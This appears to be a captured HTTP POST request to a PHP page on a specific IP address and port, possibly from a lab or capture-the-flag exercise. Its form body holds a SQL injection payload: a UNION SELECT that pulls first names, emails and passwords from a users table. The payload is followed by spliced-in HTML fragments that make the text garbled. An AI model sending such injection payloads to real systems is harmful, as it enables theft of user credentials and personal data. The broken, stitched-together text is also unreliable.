 POST /welcome.php HTTP/1.1
Host: 5.35.92.186:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://5.35.92.186:8080/welcome.php
Content-Length: 81
Origin: http://5.35.92.186:8080
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Pragma: no-cache
Cache-Control: no-cache
item=&description=&catid=1000 union select firstname,email,password from users --c="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/js/bootstrap.min.js"></script>
</body>
</html>
0